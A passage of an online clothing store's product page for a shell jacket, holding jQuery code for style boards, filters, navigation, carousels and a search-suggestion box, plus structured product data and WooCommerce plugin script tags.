					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});





		$(".add-styles-to-board").click(function(e) {
			e.preventDefault(); 

			var b = true;
			var message = new Array( "", "" );
			var i = 0;

			var board_title = $("#my_style_board_title").val();
			var board_descp = $("#my_style_board_descp").val();
			var board_image = $("#my_style_board_thumbnail").val();		

			if(board_title == '') {
				b = false;
				message[i] = "Please Enter Board Title";
				i++;
			}
			if(board_descp == '') {
				b = false;
				message[i] = "Please Enter Board Description";
				i++;
			}
			if(board_image == '') {
				b = false;
				message[i] = "Please Select Board Cover Image";
				i++;
			}


			if ( b == false )
			{   
				var display = "There was an error processing your information.\n Please Provide the following information\n\n";
				for ( i = 0; i < message.length; i++ )
				{
					if ( message[i] != "" )
						display = display+ "" +message[i]+ "\n";
				}

				alert( display );
				return false;
			}
			else
			{		
				var formData = new FormData();

				formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
				formData.append('title', $('#my_style_board_title').val());
				formData.append('descp', $('#my_style_board_descp').val());
				formData.append('user', $('#style_board_user_id').val());


				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/createstyleboard.php",
					type: 'POST',
					data: formData,
					beforeSend : function(){
						$( "#loader3" ).show();

					},
					success: function (data) {
						$( "#loader3" ).hide();
						$('#create-style-board').removeClass('active');

						$('#save-style-board').addClass('active');

						$('#style_board_id').val(data);

						$('.overlay-bg').show();
					},
					cache: false,
					contentType: false,
					processData: false
				});



			}



		});

		$(".style-board-modal-close").click(function(e) {
			e.preventDefault(); 

			$("#my_style_board_title").val('');
			$("#my_style_board_descp").val('');
			$("#my_style_board_thumbnail").val('');	

			$('.style-board-modal').removeClass('active');
			$('.overlay-bg').hide();
		});









		$("#filter-menu-toggles").click(function(e) {
			e.preventDefault(); 
	///$(this).html() == "<i class='fa fa-minus' aria-hidden='true'></i> Show Less Options" ? $(this).html('<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options') : $(this).html('<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
	$(this).html($(this).html() == '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options' ? '<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options' : '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
    //$(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
    
    $("#searchFilterToggledSection").slideToggle();
    
});

		$(".search-section.cat-filter-section .product-filter-close").click(function(e) {

			$("#searchFilterToggledSection").slideUp();

		}); 





    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





	$('.woof_submit_search_form').text('Search');
	$('.chosen-container-single .chosen-single span').hide();

/*
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();
		if (scroll >=100) {
			$(".header").addClass("scrolled");
		} else {
			$(".header").removeClass("scrolled");  
		}
	});
*/
	
	
	$(".style-borad-tab-nav .style-product-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').show();
		$('.add-custom-style').hide();
	});
	$(".style-borad-tab-nav .custom-style-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').hide();
		$('.add-custom-style').show();
	});

	$(".add-board-btn a").click(function(e) {
		e.preventDefault(); 
		$('#create-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	
	
	$(".add-style-btn a").click(function(e) {
		e.preventDefault(); 
		$('#add-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	

	$(".signup-cstyles .signup-cstyles-box").click(function(e) {
		e.preventDefault(); 
		$(this).toggleClass('active');
	});
	
	

	$( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
 });
	$( ".product-desc-titles .title.prod-sizing" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).show();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-vendor" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-vendor" ).show();
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		

	});
	$( ".product-desc-titles .title.prod-desc" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).show();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).show();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".category-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".menu-shop-nav-container" ).slideToggle();
	});
	$( ".brand-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( "#menu-footer-brands" ).slideToggle();
	});
	$( ".sizes-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
	});
	$( ".color-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".left-nav .widget.widget-woof" ).slideToggle();
	});


	$(".left-nav-toggle").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").toggleClass("active");
		
	});
	$(".product-filter-mobile span").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").removeClass("active");
		
	});
	$(".header .menu-toggle-btn").click(function(e) {
		e.preventDefault(); 
		$("#menu-toggle-icon").toggleClass("open");
		$(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
});
	
	$(".close-nav .closeMobileNav").click(function(e) {
		e.preventDefault(); 
		$(".main-navigation-mobile").toggleClass("active");
		$(".navbar-toggle .nav-toggle").show();
	});
	
	$(".mobile-search-btn").click(function(e) {
		e.preventDefault(); 
		$( ".mobile-search-top" ).slideToggle();
	});
	
	$(".search-form-btn").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").show();

	});
	$(".closesearch").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").hide();

	});

	
	$('.home-accessories-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:2,
				slidesToScroll: 2,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				arrows:false,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-newaddition-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 5,
		slidesToScroll: 5, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:4,
				slidesToScroll: 4,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false, 
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-sneakers-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: true,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4,
		centerMode: true,
		variableWidth: true,
		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:6,
				slidesToScroll: 6,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});
/*

$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });
    */

    $('.collaborations-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	autoplay: false,
    	autoplaySpeed:3200,
    	slidesToShow: 1,
    	slidesToScroll: 1,  
    	centerMode: false,
    	variableWidth: false, 
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: true,
    			arrows:false,
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}

    	]
    });
    
    $('.shopfeature-slider-inner').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll:1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.slider-inner').slick({
    	dots: false,
    	infinite: true,
    	autoplay:false,
    	arrows:true,
    	speed: 800,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.home-product-cat-sec-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    
    $('.product-slider-inner').slick({
    	dots: false,
    	infinite: true,
    	arrows:true,
    	speed: 300,
    	autoplay: true,
    	autoplaySpeed: 2200,
    	slidesToShow: 4,
    	slidesToScroll:4,

    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 3,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			dots: true,
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			dots: true,
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}
    	
    	]
    });


    $('.cis-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 3,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.client-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.about-inner').slick({
    	dots: true,
    	infinite: true,
    	arrows:false,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	autoplay: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    }).on({
    	beforeChange: function(event, slick, currentSlide, nextSlide) {
    		$('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
    	}
    });


    $('.journal-post-slider').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,   
    	centerMode: true,
    	variableWidth: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	}
    	
    	]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
    	$(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  


  $('.variations #pa_clothing-size').val(someval2);
  jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
    	$(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


});

    


});


$(document).ready(function(){
	$( ".woof_submit_search_form" ).click(function() {
		$(".woocommerce-products-header__title.page-title").text('Search results'); 
	});



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
		var topcolors = new Array();
	} else {
		var topcolors = mypreftcstring.split(',');
	} 

	if(myprefbcstring == "") {
		var bottomcolors = new Array();
	} else {
		var bottomcolors = myprefbcstring.split(',');
	}

	if(myprefwistring == "") { 
		var wanteditems = new Array();
	} else {
		var wanteditems = myprefwistring.split(',');
	}

	function funccasualstyle(style) {
		if($("#casualStyle_ID_"+style).hasClass( "active" )) {
			selstyles1 = jQuery.grep(selstyles1, function(value) {
				return value != style;
			});
		} else {

			selstyles1.push(style); 
			
			
		}

	}

	function funcofficestyle(style) {
		if($("#officeStyle_ID_"+style).hasClass( "active" )) {
			selstyles2 = jQuery.grep(selstyles2, function(value) {
				return value != style;
			});
		} else {

			selstyles2.push(style); 
			
			
		}

	}

	function funcwanteditems(id, ritem) {

		if($("#wantedItem_ID_"+id).hasClass( "active" )) {
			wanteditems = jQuery.grep(wanteditems, function(value) {
				return value != ritem;
			});
		} else {

			wanteditems.push(ritem); 
			
			
		}

	}
	$( document ).ready(function() {
		

		$('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

			var rvalue = $(this).val();
			if(rvalue == 'male') {

				$(".select-gender-option-message").hide();
				$("#casualStyle_Women").hide();
				$("#officeStyle_Women").hide();
				$("#wantedItem_Women").hide();
				$("#casualStyle_Men").show();
				$("#officeStyle_Men").show();
				$("#wantedItem_Men").show();
				
				
			} else {
				$(".select-gender-option-message").hide();
				$("#casualStyle_Men").hide();
				$("#officeStyle_Men").hide();
				$("#wantedItem_Men").hide();
				$("#casualStyle_Women").show();
				$("#officeStyle_Women").show();
				$("#wantedItem_Women").show();
			}
			
		});
		
		
		
		$(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
			e.preventDefault(); 
			$(this).toggleClass('active'); 
			
			if($(this).hasClass("bottom")) {
				if($(this).hasClass("active")) {
					bottomcolors.push($(this).attr("title")); 
				} else {

					var remval = $(this).attr("title");
					bottomcolors = jQuery.grep(bottomcolors, function(value) {
						return value != remval;
					});
				}
				
			} else {
				if($(this).hasClass("active")) {
					topcolors.push($(this).attr("title")); 
				} else {
					var remval = $(this).attr("title");
					topcolors = jQuery.grep(topcolors, function(value) {
						return value != remval;
					});
				}
			}



		});
		
		$("#submitPrefs").click(function(e) {
			var error = 0;
			var stylestring1 = selstyles1.join();	
			var stylestring2 = selstyles2.join();	
			var topcolorstring = topcolors.join();
			var bottomcolorstring = bottomcolors.join();
			var itemsstring = wanteditems.join();
			
			$("#casualStyles").val(stylestring1);
			$("#officeStyles").val(stylestring2);			
			$("#topColors").val(topcolorstring);
			$("#bottomColors").val(bottomcolorstring);		
			$("#wantedItems").val(itemsstring);
			
			if(!topcolorstring) {
				error = 1;
			} 
			
			if(!bottomcolorstring)  {
				error = 1;
			}
			
			
			if(!stylestring1) {
				error = 1;
			} 			
			if(!stylestring2) {
				error = 1;
			}
			
			if(!itemsstring) {
				error = 1;
			}
			
			if(error == 1) {
				alert("Please select at-least one option from each preferences section");
				return false;
			} else {
				$( "#frmprefs" ).submit();
			}
			
			
		});
		



		
		
		
		
		
	});

	function showSearchSuggestions() {
		var sskeyval = document.getElementById("mainHomeSearchField").value;
		if(sskeyval.length > 2) {

			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getsearchsuggestions.php?keyword="+sskeyval,
				beforeSend : function(){
				//$( "#loader1" ).show();
				$( "#searchSuggestionsBox" ).hide();
				
			}
		}).done(function(data) {
			  //$( "#loader1" ).hide();	
			  $( "#searchSuggestionsBox" ).show();
			  $( "#searchSuggestionsBox").html(data);
			  
			}).fail(function(data) {
			});
			
		} else {
			$("#searchSuggestionsBox").hide();
		}
	}



</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.com"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.com\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Clothing","@id":"https:\/\/splyxp.com\/product-category\/men\/clothing\/"}},{"@type":"ListItem","position":4,"item":{"name":"Pleasures Tango Shell Jacket","@id":"https:\/\/splyxp.com\/product\/pleasures-tango-shell-jacket\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.com\/product\/pleasures-tango-shell-jacket\/#product","name":"Pleasures Tango Shell Jacket","url":"https:\/\/splyxp.com\/product\/pleasures-tango-shell-jacket\/","description":"Layer up in style in this shell jacket from PLEASURES. Arriving in a black and blue hue, it\u2019s crafted from ripstop and honeycomb nylon with a water resistant exterior to help shrug off those elements in any unpredictable weather. It\u2019s complete with a fixed hood, two zipped side pockets for your essentials and vibrant printed branding at the chest.\r\n\r\n100% Nylon\r\nWater Resistant\r\n2 Zip Side Pockets\r\nZip Closure\r\nFixed Hood\r\nPrinted Branding","image":"https:\/\/splyxp.com\/wp-content\/uploads\/2021\/12\/PLEASURES-TANGO-SHELL-JACKET.jpg","sku":33746,"offers":[{"@type":"Offer","price":"189.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"189.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.com\/product\/pleasures-tango-shell-jacket\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
